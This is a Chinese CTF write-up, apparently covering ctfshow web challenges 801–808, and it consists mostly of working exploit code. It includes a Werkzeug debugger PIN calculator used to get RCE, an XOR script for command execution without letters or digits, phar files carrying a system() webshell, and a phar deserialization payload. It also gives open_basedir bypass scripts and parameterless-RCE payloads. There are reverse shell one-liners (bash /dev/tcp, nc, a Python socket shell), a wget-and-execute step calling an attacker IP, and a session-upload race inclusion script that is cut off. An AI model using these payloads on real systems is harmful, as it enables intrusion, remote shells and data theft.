
可用的似乎只有root
下面三项任意报错即可获得
mac地址

Machine_id

本机生成脚本如下
#MD5
import hashlib
from itertools import chain
probably_public_bits = [
     'flaskweb'# username
     'flask.app',# modname
     'Flask',# getattr(app, '__name__', getattr(app.__class__, '__name__'))
     '/usr/local/lib/python3.7/site-packages/flask/app.py' # getattr(mod, '__file__', None),
]

private_bits = [
     '25214234362297',# str(uuid.getnode()),  /sys/class/net/ens33/address
     '0402a7ff83cc48b41b227763d03b386cb5040585c82f3b99aa3ad120ae69ebaa'# get_machine_id(), /etc/machine-id
]

h = hashlib.md5()
for bit in chain(probably_public_bits, private_bits):
    if not bit:
        continue
    if isinstance(bit, str):
        bit = bit.encode('utf-8')
    h.update(bit)
h.update(b'cookiesalt')

cookie_name = '__wzd' + h.hexdigest()[:20]

num = None
if num is None:
   h.update(b'pinsalt')
   num = ('%09d' % int(h.hexdigest(), 16))[:9]

rv =None
if rv is None:
   for group_size in 5, 4, 3:
       if len(num) % group_size == 0:
          rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
                      for x in range(0, len(num), group_size))
          break
       else:
          rv = num

print(rv)
#sha1
import hashlib
from itertools import chain
probably_public_bits = [
'root'# /etc/passwd
'flask.app',# 默认值
'Flask',# 默认值
'/usr/local/lib/python3.8/site-packages/flask/app.py' # 报错得到
]
private_bits = [
'2485377581187',# /sys/class/net/eth0/address 16进制转10进制
#machine_id由三个合并(docker就后两个):1./etc/machine-id 2./proc/sys/kernel/random/boot_id 3./proc/self/cgroup
'653dc458-4634-42b1-9a7a-b22a082e1fce55d22089f5fa429839d25dcea4675fb930c111da3bb774a6ab7349428589aefd'# /proc/self/cgroup
]
h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode('utf-8')
h.update(bit)
h.update(b'cookiesalt')
cookie_name = '__wzd' + h.hexdigest()[:20]
num = None
if num is None:
h.update(b'pinsalt')
num = ('%09d' % int(h.hexdigest(), 16))[:9]
rv =None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
for x in range(0, len(num), group_size))
break
else:
rv = num
print(rv)使用最终生成的PIN进入代码调试,RCE
802
无字母数字命令执行
异或法,偷个脚本喵喵
<?php
/*author yu22x*/
$myfile = fopen("xor_rce.txt", "w");
$contents="";
for ($i=0; $i < 256; $i++) {
for ($j=0; $j <256 ; $j++) {
if($i<16){
$hex_i='0'.dechex($i);
}
else{
$hex_i=dechex($i);
}
if($j<16){
$hex_j='0'.dechex($j);
}
else{
$hex_j=dechex($j);
}
$preg = '/[a-z0-9]/i'; //根据题目给的正则表达式修改即可
if(preg_match($preg , hex2bin($hex_i))||preg_match($preg , hex2bin($hex_j))){
echo "";
}
else{
$a='%'.$hex_i;
$b='%'.$hex_j;
$c=(urldecode($a)^urldecode($b));
if (ord($c)>=32&ord($c)<=126) {
$contents=$contents.$c." ".$a." ".$b."\n";
}
}
}
}
fwrite($myfile,$contents);
fclose($myfile);
# -*- coding: utf-8 -*-
# author yu22x
import requests
import urllib
from sys import *
import os
def action(arg):
s1=""
s2=""
for i in arg:
f=open("xor_rce.txt","r")
while True:
t=f.readline()
if t=="":
break
if t[0]==i:
#print(i)
s1+=t[2:5]
s2+=t[6:9]
break
f.close()
output="(\""+s1+"\"^\""+s2+"\")"
return(output)
while True:
param=action(input("\n[+] your function:") )+action(input("[+] your command:"))+";"
print(param)803
phar文件包含
来自大佬的提示:把phar当压缩包用就行
首先生成包含一句话木马的phar文件
<?php
$phar = new Phar("phar.phar"); //后缀名必须为phar
$phar->startBuffering();
$phar->setStub('<?php __HALT_COMPILER(); ?>'); //设置stub
$phar->addFromString('test.txt', '<?php system($_POST[a]);?>'); //
$phar->stopBuffering();
// phar生成
?>此时phar包中的test.txt中的内容就是我们的一句话木马了
上传文件(记得读取然后url编码一下)
payload:?file=/tmp/phar.phar&content=%3C%3Fphp+__HALT_COMPILER%28%29%3B+%3F%3E%0D%0A6%00%00%00%01%00%00%00%11%00%00%00%01%00%00%00%00%00%00%00%00%00%08%00%00%00test.txt%1A%00%00%00%7E%E7%9Db%1A%00%00%00%C8%C2%DA%2C%A4%01%00%00%00%00%00%00%3C%3Fphp+system%28%24_POST%5Ba%5D%29%3B%3F%3E%FB%C1%FC%A84J%19%C8f%97%29%BA%C7%80v%82%F5%86J%06%02%00%00%00GBMBinclude干

804
phar反序列化
这不用教吧
<?php
class hacker{
public $code;
}
// @unlink("phar.phar");
$phar = new Phar("phar.phar"); //后缀名必须为phar
// $phar = $phar->convertToExecutable(Phar::TAR, Phar::GZ); //压缩规避敏感字符
$phar->startBuffering();
$phar->setStub("GIF89a"."<?php __HALT_COMPILER(); ?>"); //设置stub
$o = new hacker();
$o->code="highlight_file('flag.php');";
$phar->setMetadata($o); //将自定义的meta-data存入manifest
$phar->addFromString("test.txt", "test"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
// phar生成
?>上传phar协议读取就行
805
open_basedir绕过
open_basedir是php.ini中的一个配置选项,可用于将用户访问文件的活动范围限制在指定的区域。
假设open_basedir=/var/www/html/web1/:/tmp/,那么通过web1访问服务器的用户就无法获取服务器上除了/var/www/html/web1/和/tmp/这两个目录以外的文件。
注意:用open_basedir指定的限制实际上是前缀,而不是目录名。
文章来自这里
但是这个配置对系统命令执行是没有效果的,比如执行system('ls /')的时候就不受限制,但是一般都会被ban掉
下面就是一些bypass方法
glob协议,只能捞捞文件名
$a = "glob:///*"; if ( $b = opendir($a) ) { while ( ($file = readdir($b)) !== false ) { echo $file."\n"; } closedir($b); }利用chdir()与ini_set()组合Bypass
原理在这里
mkdir("s"); chdir('s'); ini_set('open_basedir','..'); chdir('..'); chdir('..'); chdir('..'); chdir('..'); ini_set('open_basedir','/'); echo file_get_contents("/ctfshowflag");利用bindtextdomain()函数Bypass
这个方法也只能捞捞文件名
bindtextdomain()函数
(PHP 4, PHP 5, PHP 7)
bindtextdomain()函数用于绑定domain到某个目录的函数。
bindtextdomain ( string $domain , string $directory ) : stringbindtextdomain()函数的第二个参数$directory是一个文件路径,它会在$directory存在的时候返回$directory,不存在则返回false。
我们就可以通过修改directory参数根据返回值来判断文件是否存在
利用SplFileInfo::getRealPath()类方法Bypass
这个和上面那个很相似,也是基于报错,直接给payload吧
<?php echo '<b>open_basedir: ' . ini_get('open_basedir') . '</b><br />'; $info = new SplFileInfo($_GET['dir']); var_dump($info->getRealPath()); ?>利用realpath()函数Bypass
realpath()函数
(PHP 4, PHP 5, PHP 7)
realpath — 返回规范化的绝对路径名。它可以去掉多余的../或./等跳转字符,能将相对路径转换成绝对路径。
函数定义如下:
realpath ( string $path ) : stringBypass
环境条件:Windows
基本原理是基于报错返回内容的不用,设置自定义的错误处理函数,循环遍历匹配到正则的报错信息的字符来逐个拼接成存在的文件名,另外是需要结合利用Windows下的两个特殊的通配符<和>,不然只能进行暴破。
<?php ini_set('open_basedir', dirname(__FILE__)); printf("<b>open_basedir: %s</b><br />", ini_get('open_basedir')); set_error_handler('isexists'); $dir = 'E:/wamp64/'; $file = ''; $chars = 'abcdefghijklmnopqrstuvwxyz0123456789_'; for ($i=0; $i < strlen($chars); $i++) { $file = $dir . $chars[$i] . '<><'; realpath($file); } function isexists($errno, $errstr) { $regexp = '/File\((.*)\) is not within/'; preg_match($regexp, $errstr, $matches); if (isset($matches[1])) { printf("%s <br/>", $matches[1]); } } ?>可以看到,首字母不同的文件就被列出来了,首字母相同的文件中只列了第一个:

最后是大佬脚本
<?php
/*
* by phithon
* From https://www.leavesongs.com
* detail: http://cxsecurity.com/issue/WLB-2009110068
*/
header('content-type: text/plain');
error_reporting(-1);
ini_set('display_errors', TRUE);
printf("open_basedir: %s\nphp_version: %s\n", ini_get('open_basedir'), phpversion());
printf("disable_functions: %s\n", ini_get('disable_functions'));
$file = str_replace('\\', '/', isset($_REQUEST['file']) ? $_REQUEST['file'] : '/etc/passwd');
$relat_file = getRelativePath(__FILE__, $file);
$paths = explode('/', $file);
$name = mt_rand() % 999;
$exp = getRandStr();
mkdir($name);
chdir($name);
for($i = 1 ; $i < count($paths) - 1 ; $i++){
mkdir($paths[$i]);
chdir($paths[$i]);
}
mkdir($paths[$i]);
for ($i -= 1; $i > 0; $i--) {
chdir('..');
}
$paths = explode('/', $relat_file);
$j = 0;
for ($i = 0; $paths[$i] == '..'; $i++) {
mkdir($name);
chdir($name);
$j++;
}
for ($i = 0; $i <= $j; $i++) {
chdir('..');
}
$tmp = array_fill(0, $j + 1, $name);
symlink(implode('/', $tmp), 'tmplink');
$tmp = array_fill(0, $j, '..');
symlink('tmplink/' . implode('/', $tmp) . $file, $exp);
unlink('tmplink');
mkdir('tmplink');
delfile($name);
$exp = dirname($_SERVER['SCRIPT_NAME']) . "/{$exp}";
$exp = "http://{$_SERVER['SERVER_NAME']}{$exp}";
echo "\n-----------------content---------------\n\n";
echo file_get_contents($exp);
delfile('tmplink');
function getRelativePath($from, $to) {
// some compatibility fixes for Windows paths
$from = rtrim($from, '\/') . '/';
$from = str_replace('\\', '/', $from);
$to = str_replace('\\', '/', $to);
$from = explode('/', $from);
$to = explode('/', $to);
$relPath = $to;
foreach($from as $depth => $dir) {
// find first non-matching dir
if($dir === $to[$depth]) {
// ignore this directory
array_shift($relPath);
} else {
// get number of remaining dirs to $from
$remaining = count($from) - $depth;
if($remaining > 1) {
// add traversals up to first matching dir
$padLength = (count($relPath) + $remaining - 1) * -1;
$relPath = array_pad($relPath, $padLength, '..');
break;
} else {
$relPath[0] = './' . $relPath[0];
}
}
}
return implode('/', $relPath);
}
function delfile($deldir){
if (@is_file($deldir)) {
@chmod($deldir,0777);
return @unlink($deldir);
}else if(@is_dir($deldir)){
if(($mydir = @opendir($deldir)) == NULL) return false;
while(false !== ($file = @readdir($mydir)))
{
$name = File_Str($deldir.'/'.$file);
if(($file!='.') && ($file!='..')){delfile($name);}
}
@closedir($mydir);
@chmod($deldir,0777);
return @rmdir($deldir) ? true : false;
}
}
function File_Str($string)
{
return str_replace('//','/',str_replace('\\','/',$string));
}
function getRandStr($length = 6) {
$chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
$randStr = '';
for ($i = 0; $i < $length; $i++) {
$randStr .= substr($chars, mt_rand(0, strlen($chars) - 1), 1);
}
return $randStr;
}include远程文件后传参file即可
806
php无参RCE
首先是一篇可供参考的文章
利用方式有以下几种
利用session_id
php中有一个函数叫session_id(),可以直接获取到cookie中的phpsessionid值,phpsessionid的组成符号有限定,不能使用 ’ () ‘,所以我们需要将我们要执行的命令转换成16进制,然后再通过hex2bin函数转换回去,
bin2hex('payload');来转换16禁止,在使用时通过eval(hex2bin(session_id(session_start())));,在加上请求头中Cookie中的PHPSESSID=16进制payload执行利用
get_defined_vars ()函数get_defined_vars():返回由所有已定义变量所组成的数组可供利用的函数
end() - 将内部指针指向数组中的最后一个元素,并输出。 next() - 将内部指针指向数组中的下一个元素,并输出。 prev() - 将内部指针指向数组中的上一个元素,并输出。 reset() - 将内部指针指向数组中的第一个元素,并输出。 each() - 返回当前元素的键名和键值,并将内部指针向前移动。可以看到在已定义的变量中存在着全局变量GET和POST,我们可以通过传入参数来实现RCE
payload:?a=eval(end(current(get_defined_vars())));&b=phpinfo();文件读取
可供利用的函数
var_dump() 打印所有内容 print_r() 同上 scandir() 扫描路径内文件名并返回一个迭代器 localeconv() getcwd() 获得当前工作目录 getallheaders() 获得请求头内容
807
反弹shell
本地监听端口,记住要有公网IP,也可以使用frp内网穿透
公网服务器
监听命令
攻击端 nc -lvp 监听的端口 受害端 bash -i >& /dev/tcp/攻击端IP/攻击端监听端口 0>&1 nc 攻击端IP 攻击端监听端口 -t /bin/bash利用wget下载执行
wget 攻击端IP/shell.txt -O /tmp/shell.php && php /tmp/shell.phppython脚本反弹
#!/usr/bin/python #-*- coding: utf-8 -*- import socket,subprocess,os s=socket.socket(socket.AF_INET,socket.SOCK_STREAM) s.connect(("攻击端IP",攻击端监听端口)) #更改localhost为⾃⼰的外⽹ip,端⼝任意 os.dup2(s.fileno(),0) os.dup2(s.fileno(),1) os.dup2(s.fileno(),2) p=subprocess.call(["/bin/sh","-i"])
808
卡临时文件包含
import requests
import threading
import sys
session=requests.session()
sess='yu22x'
url1="http://97ccc0d8-b608-44a0-970b-895263a76d15.challenge.ctf.show/"
url2='http://97ccc0d8-b608-44a0-970b-895263a76d15.challenge.ctf.show/?file=/tmp/sess_yu22x'
data1={
'PHP_SESSION_UPLOAD_PROGRESS':'<?php eval($_POST[1]);?>'
}
data2={
'1':'echo 11123;system("cat /*");',
}
file={
'file':'1'
}
cookies={
'PHPSESSID': sess
}
def write():
while True:
r = session.post(url1,data=data1,files=file,cookies=cookies)
def read():
while True:
r = session.post(url2,data=data2)
if '11123' in r.text:
print(r.text)
if __name__=="__main__":
event=threading.Event()
with requests.session() as session:
for i in range(1,30):
threading.Thread(target=write).start()
